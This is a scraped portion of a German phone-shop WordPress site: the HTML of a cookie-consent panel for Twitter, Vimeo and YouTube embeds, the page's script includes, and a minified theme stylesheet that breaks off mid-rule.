                                                                                                <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://www.handy-boerse.net/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie" width="16" height="16">
                                                                 powered by Borlabs Cookie                            </a>
                                                </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://www.handy-boerse.net/datenschutzerklarung/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://www.handy-boerse.net/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div></script><div id="BorlabsCookieBoxWidget"
 class="bottom-left"
> <a
 href="#"
 class="borlabs-cookie-preference"
 target="_blank"
 title="Open Cookie Preferences"
 rel="nofollow noopener noreferrer"
 > <svg> <use xlink:href="https://www.handy-boerse.net/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-dynamic.svg#main" /> </svg> </a></div></div> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='vc_typicons-css'  href='https://www.handy-boerse.net/wp-content/plugins/js_composer/assets/css/lib/typicons/src/font/typicons.min.css' type='text/css' media='all' /> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_dc74c9954b1944928eca0172c3b8c6b3.php' id='swv-js'></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_1f9968a7c7a2a02491393fb9d4103dae.php' id='contact-form-7-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> <script defer id="woocommerce-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> <script defer id="wc-cart-fragments-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_1d7e0e33f4aed55b9ff115a1782247de.php' id='jquery-easing-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/themes/rhythm/js/bootstrap.min.js' id='bootstrap-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/themes/rhythm/js/jquery.scrollTo.min.js' id='jquery-scrollTo-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/themes/rhythm/js/jquery.localScroll.min.js' id='jquery-localScroll-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_318ed33bbdee2ef7181386682cdf6e63.php' id='jquery-viewport-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_0d8201331637a00d3dfa80be9518ef6e.php' id='jquery-sticky-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_eb34689f3eb9bf33a884ca17f1a2d839.php' id='jquery-parallax-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/themes/rhythm/js/wow.min.js' id='wow-js'></script> <script defer id="all-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_36f486f5abc565a3ca7dcfbb821829c8.php' id='all-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/themes/rhythm/js/jquery.magnific-popup.min.js' id='jquery-magnific-popup-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script> <script defer id="borlabs-cookie-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js' id='borlabs-cookie-js'></script> <script defer id="borlabs-cookie-js-after" src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_8d2b2f122478ab62bb10d522424f6a46.php
body_size: 23297
content:
@charset "utf-8";.align-center{text-align:center !important}.align-left{text-align:left !important}.align-right{text-align:right !important}.align-justify{text-align:justify !important}.left{float:left !important}.right{float:right !important}.relative{position:relative}.hidden{display:none}.inline-block{display:inline-block}.white{color:#fff !important}.black{color:#000 !important}.color{color:#e41919 !important}.stick-fixed{position:fixed !important;top:0;left:0}.round{border-radius:2px !important}::-moz-selection{color:#fff;background:#000}::-webkit-selection{color:#fff;background:#000}::selection{color:#fff;background:#000}.animate,.animate *{-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.no-animate,.no-animate *{-webkit-transition:0 none !important;transition:0 none !important}.shadow{box-shadow:0px 3px 50px rgba(0,0,0,.15)}.white-shadow{box-shadow:0px 0px 200px rgba(255,255,255,.2)}.clearlist,.clearlist li{list-style:none;padding:0;margin:0;background:0 0}.full-wrapper{margin:0 2%}.container-fluid{max-width:1170px;margin:0 auto;padding:0 20px;box-sizing:border-box}html{overflow-y:scroll;-ms-overflow-style:scrollbar}html,body{height:100%;-webkit-font-smoothing:antialiased}.body-masked{display:none;width:100%;height:100%;position:fixed;top:0;left:0;background:#fff url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../images/loader.gif) no-repeat center center;z-index:100000}.mask-delay{-webkit-animation-delay:.75s;animation-delay:.75s}.mask-speed{-webkit-animation-duration:.25s !important;animation-duration:.25s !important}iframe{border:none}a,b,div,ul,li{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;-moz-outline-:none}a:focus,a:active{-moz-outline:none;outline:none}img:not([draggable]),embed,object,video{max-width:100%;height:auto}.full-block{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}.page-loader{display:block;width:100%;height:100%;position:fixed;top:0;left:0;background:#fefefe;z-index:100000}.loader{width:50px;height:50px;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;font-size:10px;text-indent:-12345px;border-top:1px solid rgba(0,0,0,.08);border-right:1px solid rgba(0,0,0,.08);border-bottom:1px solid rgba(0,0,0,.08);border-left:1px solid rgba(0,0,0,.5);border-radius:50%;-webkit-animation:spinner .7s infinite linear;animation:spinner .7s infinite linear;z-index:100001}.loader:before,.loader:after{content:none !important}.loader-custom-image .loader{display:none !important}.loader-custom-image .loader-image{display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.sk-folding-cube{margin:-20px auto 0;width:40px;height:40px;position:relative;top:50%;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.sk-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);transform:scale(1.1)}.sk-folding-cube .sk-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#333;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.sk-folding-cube .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-folding-cube .sk-cube3:before{-webkit-animation-delay:.6s;animation-delay:.6s}.sk-folding-cube .sk-cube4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}body{color:#111;font-size:14px;font-family:"Open Sans",arial,sans-serif;line-height:1.6;-webkit-font-smoothing:antialiased}a{color:#111;text-decoration:underline}a:hover{color:#888;text-decoration:underline}h1,h2,h3,h4,h5,h6{margin-bottom:1.3em;line-height:1.4;font-weight:400}h1{font-size:32px}h2{font-size:28px}h6{font-weight:700}p{margin:0 0 2em}ul,ol{margin:0 0 1.5em}blockquote{padding:0;border:none;background:0 0;font-style:normal;line-height:1.7;color:#777}blockquote p{margin-bottom:1em;font-size:24px;font-weight:300;font-style:normal;line-height:1.6}blockquote footer{font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:2px}blockquote cite{display:block;font-size:11px;margin-top:24px;text-transform:uppercase;font-weight:400;letter-spacing:2px;font-style:normal}blockquote cite:before{content:'\2014 \00A0'}blockquote.cta2{margin:3em 0}dl dt{margin-bottom:5px}dl dd{margin-bottom:15px}pre{background-color:#f9f9f9;border-color:#ddd}hr{background-color:rgba(255,255,255,.08)}hr.white{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.35)}hr.black{border-color:rgba(0,0,0,.85);background:rgba(0,0,0,.85)}.bb-black-transparent{border-bottom:1px solid rgba(0,0,0,.05)}.bt-black-transparent{border-top:1px solid rgba(0,0,0,.05)}.bt-light-transparent{border-top:1px solid rgba(255,255,255,.15)}table a{text-decoration:none}.uppercase{text-transform:uppercase;letter-spacing:1px}.font-alt{font-family:Dosis,arial,sans-serif;text-transform:uppercase;letter-spacing:.2em}.serif{font-family:"Times New Roman",Times,serif;font-style:italic;font-weight:400}.normal{font-weight:400}.strong{font-weight:700 !important}.lead{margin:1em 0 2em;font-size:140%;line-height:1.6}.home-section.countdown-light,.home-section.countdown-dark{font-size:14px;line-height:1.6;font-weight:400}.glass{opacity:.5}.text{font-size:16px;font-weight:300;color:#5f5f5f;line-height:1.8}.text h1,.text h2,.text h3,.text h4,.text h5,.text h6{color:#111}.dropcap{float:left;font-size:3em;line-height:1;padding:2px 8px 2px 0}.text-normal{font-weight:400}.big-icon{display:block;width:90px;height:90px;margin:0 auto 20px;border:3px solid #fff;text-align:center;line-height:88px;font-size:32px;color:rgba(255,255,255,.97);border-radius:50%;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.big-icon .fa-play{position:relative;left:4px}.big-icon.big-icon-rs{border:none;width:auto;height:auto;font-size:96px}.big-icon-link{display:inline-block;text-decoration:none}.big-icon-link:hover{border-color:transparent !important}.big-icon-link:hover .big-icon{border-color:#fff;color:#fff;-webkit-transition:0 none !important;transition:0 none !important}.big-icon-link:active .big-icon{-webkit-transform:scale(.99);transform:scale(.99)}.big-icon.size-bigger{margin-bottom:27px;width:110px;height:110px;line-height:104px}.video-popup-block{position:relative;display:block;width:100%;max-width:900px;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000;margin:40px auto}.video-popup-block video{width:100%;height:auto}.video-popup-block .mfp-close,.video-popup-block .mfp-close:active{top:-40px;color:#fff !important}.wide-heading{display:block;margin-bottom:10px;font-size:48px;font-weight:400;letter-spacing:.4em;text-align:center;text-transform:uppercase;opacity:.9;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.big-icon-link:hover,.big-icon-link:hover .wide-heading{color:#fff;text-decoration:none}.sub-heading{font-size:16px;font-style:italic;text-align:center;line-height:1.3;color:rgba(255,255,255,.75)}.big-icon.black{color:#000;border-color:rgba(0,0,0,.75)}.big-icon.blue{color:#fff;background-color:#17c2d6;border-color:#17c2d6}.big-icon-link:hover .big-icon.blue{background-color:#17b6c8;border-color:#17b6c8}.big-icon-link:hover .big-icon.black{color:#000;border-color:#000}.wide-heading.black{color:rgba(0,0,0,.87)}.big-icon-link.black:hover,.big-icon-link:hover .wide-heading.black{color:#000;text-decoration:none}.sub-heading.black{color:rgba(0,0,0,.75)}.banner-form.form .wpcf7-submit{background:0 0;border:2px solid rgba(255,255,255,.75);padding:8px 37px;height:auto;width:100%;color:#fff}.banner-form.form .wpcf7-submit:hover{background:rgba(255,255,255,1);color:#111}.wpcf7-form-control.wpcf7-submit,.wysija-submit,.comment-form input[type=submit],.btn-mod,a.btn-mod{box-sizing:border-box;padding:4px 13px;color:#fff;background:rgba(34,34,34,.9);border:2px solid transparent;font-size:11px;font-weight:400;text-transform:uppercase;text-decoration:none;letter-spacing:2px;border-radius:0;-webkit-transition:all .2s cubic-bezier(0,.000,.58,1.000);transition:all .2s cubic-bezier(0,.000,.58,1.000)}.wysija-submit:hover,.wysija-submit:focus,.wpcf7-form-control.wpcf7-submit:hover,.wpcf7-form-control.wpcf7-submit:focus,.comment-form input[type=submit],.btn-mod:hover,.btn-mod:focus,a.btn-mod:hover,a.btn-mod:focus{font-weight:400;color:rgba(255,255,255,.85);background:rgba(0,0,0,.7);text-decoration:none;outline:none}.btn-mod:active{cursor:pointer !important}.btn-mod.btn-small{padding:6px 17px;font-size:11px;letter-spacing:1px}.comment-form input[type=submit],.btn-mod.btn-medium,.wysija-submit,.wpcf7-form-control.wpcf7-submit{padding:7px 37px;font-size:12px;border:none}.wysija-submit{padding:8px 37px}.btn-mod.btn-medium.btn-cta2{padding:8px 37px;border:2px solid rgba(34,34,34,.901961)}.btn-mod.btn-medium{padding:10px 39px}.btn-mod.btn-medium.btn-border,.btn-mod.btn-medium.btn-border-w{padding:8px 37px}.comment-form input[type=submit]{background:rgba(34,34,34,.9)}.comment-form input[type=submit]:hover{background:rgba(34,34,34,.8)}.btn-mod.btn-large{padding:12px 45px;font-size:13px}.btn-mod.btn-large-alt{padding:10px 40px;font-weight:700}.btn-mod.btn-large-alt:hover{font-weight:700}.btn-mod.btn-glass{color:rgba(255,255,255,.75);background:rgba(0,0,0,.4)}.btn-mod.btn-glass:hover,.btn-mod.btn-glass:focus{color:rgba(255,255,255,1);background:rgba(0,0,0,1)}.btn-mod.btn-border{color:#151515;border:2px solid #151515;background:0 0}.btn-mod.btn-border:hover,.btn-mod.btn-border:focus{color:#fff;border-color:transparent;background:#000}.btn-mod.btn-border-c{color:#e41919;border:2px solid #e41919;background:0 0}.btn-mod.btn-border-c:hover,.btn-mod.btn-border-c:focus{color:#fff;border-color:transparent;background:#e41919}.btn-mod.btn-border-w{color:#fff;border:2px solid rgba(255,255,255,.75);background:0 0}.btn-mod.btn-border-w:hover,.btn-mod.btn-border-w:focus{color:#111;border-color:transparent;background:#fff}.btn-mod.btn-w,.btn-nws-grey .wysija-submit{color:#111;background:rgba(255,255,255,.8)}.btn-mod.btn-w:hover,.btn-mod.btn-w:focus,.btn-nws-grey .wysija-submit:hover,.btn-nws-grey .wysija-submit:focus{color:#111;background:#fff}.btn-mod.btn-w-color{color:#e41919;background:#fff}.btn-mod.btn-w-color:hover,.btn-mod.btn-w-color:focus{color:#151515;background:#fff}.btn-mod.btn-gray{color:#777;background:#e5e5e5}.btn-mod.btn-gray:hover,.btn-mod.btn-gray:focus{color:#444;background:#d5d5d5}.btn-mod.btn-color{color:#fff;background:#e41919}.btn-mod.btn-color:hover,.btn-mod.btn-color:focus{color:#fff;background:#e41919;opacity:.85}.btn-mod.btn-blue{background-color:#17c2d6;color:#fff}.btn-mod.btn-circle{border-radius:30px}.btn-mod.btn-round,.wpcf7-form-control.wpcf7-submit{border-radius:2px}.btn-icon{position:relative;border:none;overflow:hidden}.btn-icon.btn-small{overflow:hidden}.btn-icon>span{width:100%;height:50px;line-height:50px;margin-top:-25px;position:absolute;top:50%;left:0;color:#777;font-size:48px;opacity:.2;-webkit-transition:all .2s cubic-bezier(0,.000,.58,1.000);transition:all .2s cubic-bezier(0,.000,.58,1.000)}.btn-icon:hover>span{opacity:0;-webkit-transform:scale(2);transform:scale(2)}.btn-icon>span.white{color:#fff}.btn-icon>span.black{color:#000}.btn-full{width:100%}table{box-sizing:border-box;border:1px solid #eaeaea}table a{font-weight:400;text-decoration:none}table a:hover{text-decoration:none}table th,table td{font-size:12px;text-transform:uppercase;padding:12px 20px}table thead{border:1px solid #eaeaea}table thead th{margin-bottom:40px;font-size:15px;color:#111;font-weight:700;text-transform:uppercase;letter-spacing:1px;z-index:1}table tbody th{font-size:12px;font-weight:700}table tbody th a{font-weight:700}table tbody tr{border:1px solid #eaeaea}table tbody td{font-family:Dosis,arial,sans-serif;letter-spacing:2px}.form input[type=text].input-md,.banner-form.form input[type=text],.form input[type=email].input-md,.banner-form.form input[type=email],.form input[type=number].input-md,.form input[type=url].input-md,.form input[type=search].input-md,.form input[type=tel].input-md,.form input[type=password].input-md,.form input[type=date].input-md,.form input[type=color].input-md,.form select.input-md{height:37px;padding-left:13px;padding-right:13px;font-size:12px}form{margin-bottom:0}.widget_wysija input[type=text],.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form select,.form input[type=text],.form input[type=email],.form input[type=number],.form input[type=url],.form input[type=search],.form input[type=tel],.form input[type=password],.form input[type=date],.form input[type=color],.form select,.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=number],.comment-form input[type=url],.comment-form input[type=search],.comment-form input[type=tel],.comment-form input[type=password],.comment-form input[type=date],.comment-form input[type=color],.comment-form select{display:inline-block;height:27px;vertical-align:middle;font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#777;border:1px solid rgba(0,0,0,.1);padding-left:7px;padding-right:7px;border-radius:0;box-shadow:none;box-sizing:border-box;-webkit-transition:all .2s cubic-bezier(0,.000,.58,1.000);transition:all .2s cubic-bezier(0,.000,.58,1.000)}.form select{font-size:12px}.wpcf7-form select{height:37px;border-radius:0 !important}.form select[multiple]{height:auto}.wpcf7-form input[type=text].wpcf7-form-control:hover,.wpcf7-form input[type=email].wpcf7-form-control:hover,.form input[type=text]:hover,.form input[type=email]:hover,.form input[type=number]:hover,.form input[type=url]:hover,.form input[type=search]:hover,.form input[type=tel]:hover,.form input[type=password]:hover,.form input[type=date]:hover,.form input[type=color]:hover,.form select:hover,.comment-form input[type=text]:hover,.comment-form input[type=email]:hover,.comment-form input[type=number]:hover,.comment-form input[type=url]:hover,.comment-form input[type=search]:hover,.comment-form input[type=tel]:hover,.comment-form input[type=password]:hover,.comment-form input[type=date]:hover,.comment-form input[type=color]:hover,.comment-form select:hover{border-color:rgba(0,0,0,.2)}.wpcf7-form input[type=text].wpcf7-form-control:focus,.wpcf7-form input[type=email].wpcf7-form-control:focus,.widget_wysija input[type=text].wysija-input:focus,.form input[type=text]:focus,.form input[type=email]:focus,.form input[type=number]:focus,.form input[type=url]:focus,.form input[type=search]:focus,.form input[type=tel]:focus,.form input[type=password]:focus,.form input[type=date]:focus,.form input[type=color]:focus,.form select:focus,.comment-form input[type=text]:focus,.comment-form input[type=email]:focus,.comment-form input[type=number]:focus,.comment-form input[type=url]:focus,.comment-form input[type=search]:focus,.comment-form input[type=tel]:focus,.comment-form input[type=password]:focus,.comment-form input[type=date]:focus,.comment-form input[type=color]:focus,.comment-form select:focus{color:#111;border-color:rgba(0,0,0,.7);box-shadow:0 0 3px rgba(0,0,0,.3);outline:none}.form input[type=text].input-lg,.form input[type=email].input-lg,.form input[type=number].input-lg,.form input[type=url].input-lg,.form input[type=search].input-lg,.form input[type=tel].input-lg,.form input[type=password].input-lg,.form input[type=date].input-lg,.form input[type=color].input-lg,.form select.input-lg{height:46px;padding-left:15px;padding-right:15px;font-size:13px}.widget_wysija input[type=text].wysija-input,.wpcf7-form input[type=text].wpcf7-form-control,.wpcf7-form input[type=email].wpcf7-form-control,.form input[type=text].input-md,.form input[type=email].input-md,.form input[type=number].input-md,.form input[type=url].input-md,.form input[type=search].input-md,.form input[type=tel].input-md,.form input[type=password].input-md,.form input[type=date].input-md,.form input[type=color].input-md,.form select.input-md,.comment-form input[type=text].input-md,.comment-form input[type=email].input-md,.comment-form input[type=number].input-md,.comment-form input[type=url].input-md,.comment-form input[type=search].input-md,.comment-form input[type=tel].input-md,.comment-form input[type=password].input-md,.comment-form input[type=date].input-md,.comment-form input[type=color].input-md,.comment-form select.input-md{height:37px;padding-left:13px;padding-right:13px;font-size:12px}.form input[type=text].input-sm,.form input[type=email].input-sm,.form input[type=number].input-sm,.form input[type=url].input-sm,.form input[type=search].input-sm,.form input[type=tel].input-sm,.form input[type=password].input-sm,.form input[type=date].input-sm,.form input[type=color].input-sm,.form select.input-sm{height:31px;padding-left:10px;padding-right:10px}.form textarea,.comment-form textarea,.wpcf7-form textarea{font-size:12px;font-weight:400;text-transform:uppercase !important;letter-spacing:1px;color:#777;border-color:rgba(0,0,0,.1);outline:none;box-shadow:none;border-radius:0}.form textarea:hover,.comment-form textarea:hover,.wpcf7-form textarea:hover{border-color:rgba(0,0,0,.2)}.form textarea:focus,.comment-form textarea:focus,.wpcf7-form textarea:focus{color:#111;border-color:rgba(0,0,0,.7);box-shadow:0 0 3px rgba(21,21,21,.3)}.form .form-group{margin-bottom:10px}.form-tip{font-size:11px;color:#aaa}.form-tip .fa{font-size:12px}.search-wrap{position:relative}.search-button{width:42px;height:40px;line-height:38px;margin-top:-20px;position:absolute;top:50%;right:1px;overflow:hidden;background:0 0;border:none;outline:none;color:#999;font-size:14px;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.search-field{width:100% !important;height:40px !important;box-sizing:border-box}.home-section{width:100%;display:block;position:relative;overflow:hidden;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover}.home-content{display:table;width:100%;height:100%;text-align:center}.home-content{position:relative}.home-text{display:table-cell;height:100%;vertical-align:middle}.home-text.aligned-bottom{vertical-align:bottom}.home-text.aligned-bottom .home-text-inner{padding-top:50px;padding-bottom:80px}@-webkit-keyframes scroll-down-anim{0%{bottom:2px}50%{bottom:7px}100%{bottom:2px}}@keyframes scroll-down-anim{0%{bottom:2px}50%{bottom:7px}100%{bottom:2px}}.scroll-down{width:40px;height:40px;margin-left:-20px;position:absolute;bottom:20px;left:50%;text-align:center;text-decoration:none;-webkit-transition:all .5s cubic-bezier(.25,.460,.45,.940);transition:all .5s cubic-bezier(.25,.460,.45,.940)}.scroll-down:before{display:block;content:"";width:20px;height:20px;margin:0 0 0 -10px;position:absolute;bottom:0;left:50%;background:#fff;border-radius:2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .5s cubic-bezier(.25,.460,.45,.940);transition:all .5s cubic-bezier(.25,.460,.45,.940);z-index:1}.scroll-down:hover:before{opacity:.6}.scroll-down-icon{display:block;width:10px;height:10px;margin-left:-5px;position:absolute;left:50%;bottom:4px;color:#111;font-size:15px;-webkit-animation:scroll-down-anim 1s 